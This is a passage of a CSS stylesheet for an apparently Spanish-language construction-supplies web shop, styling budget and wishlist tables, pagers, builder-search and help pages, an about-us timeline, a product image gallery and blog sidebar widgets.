        right: 92px;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: auto;
        margin-left: auto;
        right: 90px;
    }
}

.budget-actions .product-social-links .targets {
    grid-template-rows: inherit;
}

.budget-actions .product-social-links .share-button i {
    width: 17px;
    height: 15px;
    position: relative;
    display: inline-block;
    margin-right: 5px;
    top: -1px;
}

.budget-actions .product-social-links .share-button i svg {
    width: 100%;
}

.budget-actions .btn.primary.buy-budget {
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1.4 !important;
}

.budget-actions .btn.primary.buy-budget em {
    height: 16px;
    top: -4px;
}

@media (max-width: 767px) {
    .budget-actions .product-social-links .share-dialog {
        left: 50%;
        right: auto;
        transform: translate(-50%, -100%);
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: auto;
        margin-left: 0;
        right: 216px;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: auto;
        margin-left: auto;
        right: 214px;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td[data-th="Cant."] {
        width: 50%;
        background: #f6f6f6;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td.product-subtotal {
        width: 50%;
        text-align: right !important;
        display: flex;
        justify-content: flex-end;
        align-items: center;
        background: #f6f6f6;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td.product-subtotal {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .actions-share-budget {
        display: flex;
        flex-flow: column-reverse;
    }

    .actions-share-budget .btn {
        margin-bottom: 5px;
    }

    .actions-share-budget .product-social-links {
        margin-top: 0;
        position: relative;
        z-index: 2;
    }

    .actions-share-budget .product-social-links .share-button {
        display: block;
        width: 100%;
    }

    .actions-share-budget .product-social-links .share-dialog {
        top: -4px;
    }

    .actions-share-budget .product-social-links .share-dialog:before {
        left: 50%;
        margin-left: -8px;
        right: auto;
    }

    .actions-share-budget .product-social-links .share-dialog:after {
        left: 50%;
        margin-left: -10px;
        right: auto;
    }
}

@media (max-width: 576px) {
    .budget-actions {
        display: flex;
        flex-flow: column-reverse;
    }

    .budget-actions .product-social-links {
        margin-top: 0;
        position: relative;
        z-index: 2;
    }

    .budget-actions .product-social-links .share-dialog {
        top: -4px;
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: 50%;
        margin-left: -8px;
        right: auto;
    }

    .budget-actions .product-social-links .share-dialog:after {
        left: 50%;
        margin-left: -10px;
        right: auto;
    }

    .budget-actions .delete-budget {
        border: 0 !important;
        box-shadow: none;
    }
}

.head-table-vv,
.footer-table-vv {
    position: relative;
    padding: 10px 0;
    display: flex;
    justify-content: flex-end;
}

.footer-table-vv > p {
    display: inline-block;
}

.footer-table-vv > p > span {
    padding-right: 15px;
    display: inline-block;
    vertical-align: middle;
}

.toolbar.bottom {
    margin-top: 10px;
}

.toolbar.bottom .limiter .limiter-options {
    height: auto;
    padding-right: 27px;
    font-size: 12px;
    padding: 8px 27px 8px 5px;
    line-height: 1;
}

.products.wrapper ~ .toolbar .limiter {
    font-size: 13px;
}

.pager {
    display: flex;
    justify-content: space-between;
}

.pages {
    margin-bottom: 0;
}

.pages .item {
    vertical-align: top;
}

.pages .items {
    vertical-align: top;
    font-weight: 500;
}

.toolbar.toolbar-products {
    margin-bottom: 10px;
}

@media (max-width: 767px) {
    .toolbar.bottom .pager {
        text-align: left;
    }

    .toolbar.bottom .toolbar-amount {
        display: inline-block;
        font-size: 12px;
    }

    .toolbar.bottom .toolbar-number {
        font-size: 12px;
    }

    .toolbar.bottom .limiter {
        float: right;
        font-size: 12px;
    }
}

@media only screen and (max-width: 639px) {
    .pages-item-previous,
    .pages-item-next {
        left: auto !important;
        position: relative !important;
        top: auto !important;
        right: auto !important;
    }

    .pages .pages-items {
        padding: 0 !important;
    }
}

@media (max-width: 576px) {
    .toolbar.bottom .pager .toolbar-amount {
        display: none;
    }

    .toolbar.bottom .pager .pages .pages-items {
        padding: 2px 28px 0;
    }
}

.footer-table-vv .pager {
    position: relative;
    display: flex;
    justify-content: flex-end;
}

.footer-table-vv .pager .limiter {
    margin-left: 10px;
}

.footer-table-vv .pager .limiter strong,
.footer-table-vv .pager .limiter span {
    color: #666;
    font-weight: 500;
}

.footer-table-vv .pager .limiter-options {
    margin: 0 5px 0 7px;
    width: auto;
    padding: 5px 26px 6px 5px;
    height: 34px;
    font-size: 16px;
    font-weight: 600;
}

.footer-table-vv .pager .pages {
    float: right;
}

.footer-table-vv .pager .toolbar-amount {
    padding: 10px 0;
    line-height: 1;
    text-align: right;
    display: none;
}

.footer-table-vv .pager .toolbar-amount .toolbar-number {
    font-size: 14px;
    color: #666;
}

@media only screen and (max-width: 639px) {
    .footer-table-vv .pages .pages-items {
        padding: 0 !important;
    }
}

@media (max-width: 767px) {
    .footer-table-vv .pages .pages-items {
        margin-left: 0;
    }

    .footer-table-vv {
        display: flex;
        text-align: center;
        justify-content: center;
        flex-flow: column wrap;
    }

    .footer-budget.footer-table-vv {
        text-align: left;
    }

    .footer-table-vv .pager .pages {
        float: none;
    }
}

.mass-actions .mass-action-buttons .btn.primary em.btn-icon {
    height: 16px;
    top: 1px;
}

.mass-actions .mass-action-buttons .btn.primary em.btn-icon svg {
    width: 9px;
    height: 12px;
}

@media (max-width: 576px) {
    .head-table-vv {
        justify-content: center;
    }

    .mass-actions {
        padding: 20px 0px 20px 0px;
    }

    .mass-actions .label-ma,
    .mass-actions .label-ma:before {
        display: none;
    }

    .mass-actions .label-ma {
        padding-left: 0;
        padding-right: 0;
        display: block;
        margin-bottom: 3px;
        color: #666;
    }

    .mass-actions .mass-action-buttons {
        width: 100%;
    }

    .mass-actions .mass-action-buttons button.btn {
        flex: 1 1 auto;
    }

    .mass-actions .mass-action-buttons button.btn.primary {
        flex: 1 2 auto;
    }

    .block-combine .input-group > .form-control {
        flex: auto;
        width: 100%;
        border-radius: 3px !important;
    }

    .block-combine .input-group-append {
        margin: auto;
        margin-top: 7px;
    }

    .block-combine .input-group-append .btn {
        height: 36px;
        padding: 8px 12px 9px !important;
        border-radius: 3px !important;
        margin: 0 3px;
    }
}

.footer-order .pager {
    width: 100%;
    justify-content: space-between;
}

.footer-budget .pager {
    justify-content: center;
}

.page-edit-experience .block-inner-title {
    padding: 20px;
}

.page-edit-experience .block-inner-title h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-edit-experience .block-inner-title p {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0;
}

.page-edit-experience .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.page-edit-experience .block-group-checkbox {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.page-edit-experience hr {
    display: none;
}

.page-edit-experience .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.page-edit-experience .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

.page-edit-experience .check-list .fancy-radio span {
    font-size: 16px;
}

@media (max-width: 576px) {
    .page-edit-experience .check-list {
        flex-flow: column wrap;
    }

    .page-edit-experience .check-list li {
        width: 100%;
        padding: 0;
    }

    .page-edit-experience .check-list .fancy-radio span {
        font-size: 14px;
    }
}

.builder-finder-form .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.builder-finder-form .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

.block-dashboard-experience .block-group-checkbox {
    padding: 10px 20px;
    border-top: 1px solid #ddd;
}

.block-dashboard-experience
    .builder-finder-form
    .block-group-checkbox:first-child {
    border-top: 0;
}

.block-dashboard-experience .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.block-dashboard-experience .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.block-dashboard-experience .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 22px;
    position: relative;
}

.block-dashboard-experience .check-list li.checked-cat:before {
    content: "";
    left: 0;
    top: -3px;
    width: 20px;
    position: absolute;
    height: 20px;
    display: block;
    background-image: url(../images/xp-act.svg);
    background-size: cover;
}

.block-dashboard-experience .check-list li.no-checked-cat {
    color: #999;
}

@media (max-width: 576px) {
    .block-dashboard-experience .box-actions {
        text-align: right;
    }

    .block-dashboard-experience .box-actions .btn {
        display: inline-block;
        width: auto;
    }

    .builder-finder-form .check-list {
        flex-flow: column wrap;
    }

    .builder-finder-form .check-list li {
        width: 100%;
        padding: 0;
    }

    .builder-finder-form .check-list .fancy-radio span {
        font-size: 14px;
    }

    .block-dashboard-experience .check-list li {
        padding: 0 10px 0 22px !important;
    }
}

/*Institutional menu aside*/
.container-sidelinks-construct {
    padding: 15px 0;
}

.container-sidelinks-construct ul.side-links-construct {
    flex-flow: column wrap;
    margin-right: 20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    margin-top: 15px;
}

.container-sidelinks-construct ul.side-links-construct li {
    margin: 0;
    display: block;
    width: 100%;
}

.container-sidelinks-construct ul.side-links-construct li a {
    text-transform: uppercase;
    display: block;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    color: #333;
    text-decoration: none;
}

/*Institutional Pages*/
.page-vv-format {
    margin-top: 30px;
    background: #fff;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.page-inner-section {
    padding: 10px 20px 0;
}

.page-vv-format .page-title-inner {
    display: flex;
    align-items: center;
}

@media (max-width: 576px) {
    .page-vv-format .page-title-inner {
        flex-flow: column wrap;
        text-align: center;
    }
}

.page-vv-format .page-title-inner .page-vv-icon {
    height: 95px;
    width: 95px;
    margin-right: 20px;
    background-size: cover;
}

.page-vv-format .page-title-inner h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-vv-format .page-title-inner p {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0;
}

.page-vv-format .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.page-search-constructors ul {
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
    list-style: none;
}

.page-search-constructors ul li {
    width: 48%;
    height: auto;
    display: inline-flex;
    padding: 10px 10px 10px 0;
    font-size: 16px;
    font-weight: 300;
    color: #333;
}

@media (max-width: 576px) {
    .page-search-constructors ul {
        flex-flow: column wrap;
    }

    .page-search-constructors ul li {
        width: 100%;
        padding: 0;
    }

    .page-search-constructors ul li .fancy-radio span {
        font-size: 14px;
    }
}

.block-form-builders .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.block-form-builders .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

@media (max-width: 576px) {
    .block-form-builders .check-list {
        flex-flow: column wrap;
    }

    .block-form-builders .check-list li {
        width: 100%;
        padding: 0;
    }

    .block-form-builders .check-list .fancy-radio span {
        font-size: 14px;
    }
}

.block-form-builders label.label {
    margin-top: 15px;
}

.block-form-builders .box-actions {
    padding-bottom: 20px;
}

.icon-search-builders {
    background-image: url(../images/icon-search-builder.svg);
}

.cms-page-view .columns {
    position: relative;
}

.container-sidelinks-construct .drop-trigger {
    display: none;
    top: 47px;
    background: #fff;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 5;
    border: 1px solid #ddd;
    padding: 10px 40px 10px 15px;
}

.container-sidelinks-construct .drop-trigger strong {
    text-transform: uppercase;
    color: #333;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
    line-height: 1;
    display: block;
}

.container-sidelinks-construct .drop-trigger:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: "\f107";
    font-family: "FontAwesome";
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    text-align: center;
    overflow: visible;
    position: absolute;
    right: 13px;
    top: 8px;
}

@media (max-width: 767px) {
    .cms-page-view .sidebar {
        position: absolute;
        width: 100%;
        top: -68px;
    }

    .cms-page-view .sidebar .side-links-construct {
        display: none;
        position: absolute;
        top: 86px;
        width: 100%;
        margin: 0;
        background: #fff;
        border: 1px solid #ddd;
    }

    .cms-page-view .sidebar .container-sidelinks-construct {
        padding: 0;
        position: relative;
    }

    .cms-page-view
        .sidebar
        .container-sidelinks-construct:hover
        .side-links-construct,
    .container-sidelinks-construct .side-links-construct:hover {
        display: block;
    }

    .cms-page-view .sidebar .side-links-construct li {
        display: block;
    }

    .cms-page-view .sidebar .side-links-construct li a {
        padding-left: 10px;
    }

    .container-sidelinks-construct .drop-trigger {
        display: block;
    }

    .container-sidelinks-construct .drop-trigger:hover:active,
    .container-sidelinks-construct .drop-trigger:hover:after {
        content: "\f106";
    }
}

.page-cc-benefits {
    padding: 30px 20px;
    text-align: center;
}

.page-cc-benefits h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-cc-benefits h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.page-cc-benefits article {
    padding: 20px;
    text-align: center;
}

.page-cc-benefits article .cc-icon {
    height: 100px;
    width: 100px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    display: inline-block;
}

.page-cc-benefits .help-list {
    margin: 0 -20px -30px;
    padding: 0;
    list-style: none;
}

.page-cc-benefits .help-list li {
    display: block;
    border-top: 1px solid #ddd;
    margin: 0;
}

.page-cc-benefits .help-list li > a {
    display: block;
    padding: 10px 15px 10px 90px;
    text-align: left;
    position: relative;
}

.page-cc-benefits .help-list li > a .cc-icon {
    height: 60px;
    width: 60px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    position: absolute;
    left: 15px;
    top: 15px;
}

.cms-ayuda .page-cc-benefits .help-list li > a .cc-icon img,
.cms-ayuda-comprando .help-buying img {
    border-radius: 50%;
    background: unset;
    max-width: 60px;
}

.page-cc-benefits .help-list li > a h3 {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 10px 0 5px;
    letter-spacing: -0.5px;
    text-decoration: none;
    display: inline-block;
    vertical-align: middle;
}

.page-cc-benefits .help-list li > a p {
    color: #666;
    font-weight: 300;
    font-size: 14px;
    line-height: 1.3;
    text-decoration: none;
}

.page-cc-benefits a.article:hover,
.page-cc-benefits a.article:hover p,
.page-cc-benefits a.article:hover h3 {
    text-decoration: none;
}

.page-cc-benefits a.article:hover {
    background-color: #f6f6f6;
}

@media (max-width: 576px) {
    .page-cc-benefits .help-list li > a {
        display: flex;
        position: relative;
        text-align: left;
        padding-right: 30px;
        padding-left: 15px;
        width: 100%;
        flex-flow: row wrap;
        align-items: center;
        justify-content: flex-start;
    }

    .page-cc-benefits .help-list li > a .cc-icon {
        display: inline-block;
        position: relative;
        top: auto;
        left: auto;
        margin: 0;
        margin-right: 10px;
        margin-bottom: 5px;
        width: 50px;
        height: 50px;
    }

    .page-cc-benefits .help-list li > a h3 {
        font-size: 16px;
        display: block;
        margin: 0;
        display: inline-flex;
        flex: 1;
    }

    .page-cc-benefits .help-list li > a:after {
        content: "";
        position: absolute;
        right: 5px;
        height: 35px;
        width: 20px;
        background-image: url(../images/arrow-right.svg);
        background-size: cover;
    }

    .page-cc-benefits .help-list li > a p {
        font-size: 13px;
    }
}

.page-cc-benefits .contact-list {
    margin: 0 -20px -30px;
    padding: 0;
    list-style: none;
}

.page-cc-benefits .contact-list li {
    display: block;
    border-top: 1px solid #ddd;
    margin: 0;
}

.page-cc-benefits .contact-list li > span {
    display: block;
    padding: 10px 15px 10px 90px;
    text-align: left;
    position: relative;
}

.page-cc-benefits .contact-list li > span .cc-icon {
    height: 60px;
    width: 60px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    position: absolute;
    left: 15px;
    top: 15px;
}

.page-cc-benefits .contact-list li > span h3 {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 10px 0 5px;
    letter-spacing: -0.5px;
    text-decoration: none;
    display: inline-block;
    vertical-align: middle;
}

.page-cc-benefits .contact-list li > span p {
    color: #666;
    font-weight: 300;
    font-size: 14px;
    line-height: 1.3;
    text-decoration: none;
}

@media (max-width: 576px) {
    .page-cc-benefits .contact-list li > span .cc-icon {
        position: relative;
        top: auto;
        left: auto;
        display: inline-block;
    }

    .page-cc-benefits .contact-list li > span {
        text-align: center;
        padding-left: 15px;
    }

    .page-cc-benefits .contact-list li > span h3 {
        font-size: 16px;
        display: block;
        margin: 15px auto;
    }
}

.page-cc-benefits .cta {
    margin-top: 20px;
}

.page-cc-benefits .cta-w-icon {
    display: flex;
    justify-content: center;
    flex-flow: row nowrap;
    align-items: center;
    margin: 50px 0 20px;
}

.cc-icon.cc-icon-win-credits {
    background-image: url(../images/icon-builder-price.svg);
}

.cc-icon.cc-icon-save-time {
    background-image: url(../images/icon-builder-clock.svg);
}

.cc-icon.cc-icon-works {
    background-image: url(../images/icon-builder-proyects.svg);
}

.cc-icon.cc-icon-idea {
    background-image: url(../images/icon-builder-idea.svg);
}

.cc-icon.cc-icon-capacitation {
    background-image: url(../images/icon-builder-capacit.svg);
}

.cc-icon.cc-icon-following {
    background-image: url(../images/icon-builder-following.svg);
}

.cc-icon.cc-icon-search-builders {
    height: 140px;
    width: 140px;
    margin-right: 20px;
    background-size: cover;
    background-image: url(../images/search-i.png);
}

.cc-icon.cc-icon-help-shop {
    background-image: url(../images/icon-help-shop.svg);
}

.cc-icon.cc-icon-help-budget {
    background-image: url(../images/icon-help-budget.svg);
}

.cc-icon.cc-icon-help-delivery {
    background-image: url(../images/icon-help-delivery.svg);
}

.cc-icon.cc-icon-help-contact {
    background-image: url(../images/icon-help-contact.svg);
}

.cc-icon.cc-icon-help-worker {
    background-image: url(../images/icon-help-worker.svg);
}

.cc-icon.cc-icon-chat {
    background-image: url(../images/icon-chat.svg);
}

.cc-icon.cc-icon-whatsapp {
    background-image: url(../images/icon-whatsapp.svg);
}

.cc-icon.cc-icon-phone {
    background-image: url(../images/icon-phone.svg);
}

.cc-icon.cc-icon-form {
    background-image: url(../images/icon-form.svg);
}

.block-works-list {
    margin-top: 30px;
    text-align: center;
}

.block-works-list h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.block-works-list h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 22px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.block-works-list .blog-widget-recent h3,
.block-works-list .blog-widget-recent .post-info,
.block-works-list .blog-widget-recent .post-text-hld,
.block-works-list .blog-widget-recent .post-read-more {
    display: none;
}

.block-works-list .blog-widget-recent ul.post-list {
    margin: 0 -10px;
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    flex-wrap: wrap;
}

.block-works-list .blog-widget-recent li.post-holder {
    position: relative;
    width: 33% !important;
    float: none;
    margin: 0 10px;
    padding: 0;
}

.block-works-list .blog-widget-recent li.post-holder .post-header {
    background: rgba(0, 0, 0, 0.7);
    padding: 4px 10px;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 30px;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}

.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
    height: 240px;
}

@media (max-width: 1199px) {
    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 200px;
    }
}

@media (max-width: 991px) {
    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 160px;
    }
}

@media (max-width: 767px) {
    .block-works-list .blog-widget-recent li.post-holder {
        width: 100% !important;
        display: block;
        margin: 0;
    }

    .block-works-list .blog-widget-recent ul.post-list {
        margin: 0;
        display: block;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        width: 100%;
        height: auto;
        display: block;
        margin-bottom: 10px;
    }
}

.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a,
.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a img {
    height: 100%;
    width: 100%;
}

.block-works-list .blog-widget-recent li.post-holder .post-header .post-title {
    padding: 0;
    float: none;
    max-width: inherit;
}

.block-works-list
    .blog-widget-recent
    li.post-holder
    .post-header
    .post-title
    a {
    display: block;
    font-size: inherit;
    color: #fff;
}

.block-works-list .bwl-footer {
    text-align: center;
    margin-top: 20px;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .page-cc-benefits h2,
    .block-works-list h2 {
        font-size: 20px;
    }

    .page-cc-benefits article {
        padding: 0;
    }

    .page-cc-benefits article p {
        font-size: 13px;
    }

    .page-cc-benefits article h3 {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .page-cc-benefits article {
        max-width: 400px;
        margin: auto;
        padding: 0;
        margin-bottom: 30px;
    }
}

@media (max-width: 576px) {
    .page-cc-benefits h1,
    .block-works-list h1 {
        font-size: 20px;
    }

    .page-cc-benefits h2,
    .block-works-list h2 {
        font-size: 18px;
    }

    .page-cc-benefits article h3 {
        font-size: 18px;
    }

    .page-cc-benefits .cta .btn {
        height: auto;
    }

    .page-cc-benefits .cta-w-icon {
        flex-flow: column wrap;
    }

    .cc-icon.cc-icon-search-builders {
        margin-right: 0;
        margin-bottom: 20px;
    }
}

h1.about-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 20px 0;
    letter-spacing: -0.5px;
}

.about-us {
    margin: 30px 0;
}

.about-us .about-img {
    background-image: url(../images/about/about-img.png);
    background-size: contain;
    width: 100%;
    height: 440px;
    margin-bottom: 30px;
    background-position: center center;
    background-repeat: no-repeat;
}

.about-us p {
    font-size: 16px;
    margin-bottom: 20px;
    font-weight: 300;
    color: #333;
}

.about-us h2,
.about-history h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.2;
    margin: 20px 0;
    letter-spacing: -0.5px;
}

.mission-vision h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 15px;
    letter-spacing: -0.5px;
}

.mission-vision p {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}

.about-history {
    text-align: center;
    margin: 60px 0 30px;
}

.about-history ul {
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    justify-content: center;
    flex-flow: row nowrap;
}

.about-history ul li:before {
    content: "";
    position: absolute;
    top: 60px;
    width: 100%;
    height: 70px;
    left: 50%;
    background-image: url(../images/about/line-center.png);
    background-repeat: repeat-x;
    background-size: contain;
    background-position: 100%;
}

.about-history ul.first-row li:last-child:before {
    display: none;
}

.about-history ul.first-row:after {
    content: "";
    position: absolute;
    top: 46px;
    width: 160px;
    height: 425px;
    right: 0;
    background-image: url(../images/about/curve-right.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center right;
}

.about-history ul.second-row:after {
    content: "";
    position: absolute;
    top: 46px;
    width: 160px;
    height: 425px;
    left: 0;
    background-image: url(../images/about/curve-left.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center left;
}

.about-history ul.second-row li:first-child:before {
    display: none;
}

.about-history ul.second-row {
    flex-direction: row-reverse;
}

.about-history ul.third-row li:last-child:before {
    display: none;
}

.about-history ul li {
    width: 30%;
    text-align: center;
    padding: 20px;
    position: relative;
    z-index: 1;
    min-height: 320px;
}

.about-history ul li p {
    font-size: 14px;
    font-weight: 300;
}

.about-history ul li i {
    position: relative;
    z-index: 3;
    width: 140px;
    height: 140px;
    border: 5px solid #fff;
    border-radius: 100%;
    background-size: cover;
    background-position: center center;
    display: inline-block;
}

.hi-1985 {
    background-image: url(../images/about/1985.png);
}

.hi-1997 {
    background-image: url(../images/about/1997.png);
}

.hi-2002 {
    background-image: url(../images/about/2002.png);
}

.hi-2006 {
    background-image: url(../images/about/2006.png);
}

.hi-2009 {
    background-image: url(../images/about/2009.png);
}

.hi-2012 {
    background-image: url(../images/about/2012.png);
}

.hi-2015 {
    background-image: url(../images/about/2015.png);
}

.hi-2016 {
    background-image: url(../images/about/2016.png);
}

.hi-2018 {
    background-image: url(../images/about/2018.png);
}

@media (max-width: 991px) {
    .about-us .about-img {
        height: 490px;
        background-position: center left;
    }

    .about-history ul li {
        width: 48%;
        padding: 20px;
        min-height: 350px;
    }

    .about-history ul li p {
        font-size: 13px;
    }
}

@media (max-width: 991px) {
    .about-history ul.first-row:after,
    .about-history ul.second-row:after,
    .about-history ul li:before {
        display: none;
    }

    .about-history ul.second-row {
        flex-direction: inherit;
    }

    .about-history ul li {
        min-height: auto;
    }
}

@media (max-width: 576px) {
    h1.about-title {
        margin-top: 50px;
        text-align: center;
    }

    .about-us .about-img {
        height: 260px;
        background-position: center top;
    }

    .about-us h2 {
        text-align: center;
    }

    .about-us p {
        text-align: justify;
        text-align-last: left;
    }

    .about-history ul {
        flex-flow: column wrap;
    }

    .about-history ul li {
        width: 100%;
        max-width: 400px;
        margin: auto;
        padding: 20px 0;
    }

    .about-history ul li p {
        font-size: 14px;
    }

    .mission-vision {
        text-align: center;
    }

    .mission-vision h2 {
        margin-top: 20px;
    }
}

/*Galeria de producto / Pagina detalle*/
.gallery-placeholder {
    width: 100%;
}

/*Se desactivaron las siguientes clases para que la imagen abarque todo el largo del espacio.
  Para volver a la version original, simplemente se eliminan toda la clase */

.fotorama__wrap .prolabels-wrapper .prolabel {
    transform: inherit !important;
    box-shadow: none !important;
    border: 0 !important;
    height: auto !important;
    line-height: 1 !important;
    font-size: 13px !important;
    padding: 6px 10px !important;
    text-transform: uppercase;
    font-weight: 500;
    margin: 0 !important;
    font-family: "Roboto", sans-serif !important;
}

.fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    text-align: center;
}

@media (max-width: 1199px) {
    .fotorama__nav__frame.fotorama__nav__frame--thumb,
    .fotorama__nav--thumbs.fotorama__nav__frame {
        width: 120px !important;
        height: 120px !important;
    }
}

@media (max-width: 1024px) {
    .fotorama__nav__frame.fotorama__nav__frame--thumb,
    .fotorama__nav--thumbs.fotorama__nav__frame {
        width: 100px !important;
        height: 100px !important;
    }
}

.fotorama__thumb-border {
    display: none !important;
}

.fotorama__nav__frame.fotorama__nav__frame--thumb.fotorama__active {
    border-color: #666;
}

.fotorama__nav--dots .fotorama__nav__frame {
    height: 30px;
    width: 24px !important;
}

.fotorama__nav--dots .fotorama__nav__frame .fotorama__dot {
    border-radius: 12px;
    border: 1px solid #ccc !important;
    height: 12px !important;
    width: 12px !important;
}
.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb.fotorama__active, .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb {
    border: 0 solid!important;
    opacity: 1;
}
.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb {
    opacity: .5;
}

@media (min-width: 768px) {
    .catalog-product-view.lightboxpro-advanced
        .fotorama-item.fotorama--fullscreen
        .fotorama__nav--thumbs
        .fotorama__nav__shaft {
        border: none !important;
        position: absolute;
    }

    .catalog-product-view.lightboxpro-advanced
        .fotorama-item.fotorama--fullscreen
        .fotorama__nav--thumbs
        .fotorama__nav__frame--thumb {
        min-width: inherit !important;
        max-width: inherit !important;
    }
}

.catalog-product-view.lightboxpro-advanced
    .fotorama-item.fotorama--fullscreen
    .fotorama__nav--thumbs
    .fotorama__nav__frame--thumb {
    max-height: inherit !important;
}

/*Blog pages*/
.sidebar .widget.blog-search input {
    background: transparent;
}

.sidebar .widget.blog-search .block-content .form {
    position: relative;
}

.sidebar .widget.blog-search .actions {
    position: absolute;
    right: 0;
    top: 0;
}

.sidebar .widget.blog-search .action.search {
    position: relative;
    right: auto;
    top: auto;
    padding: 5px !important;
}

.sidebar .widget.blog-search .action.search:before {
    width: 26px;
    height: 30px;
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 100%;
}

.blog-page .sidebar .widget.block {
    padding-bottom: 10px;
}

.blog-page .sidebar .widget.block .block-title {
    padding: 10px 0;
    margin: 0;
}

.blog-page .sidebar .widget.block .block-title strong {
    font-family: "Roboto", sans-serif !important;
    cursor: pointer;
    font-weight: normal;
    margin-top: 10px;
    margin-bottom: 20px;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-transform: uppercase;
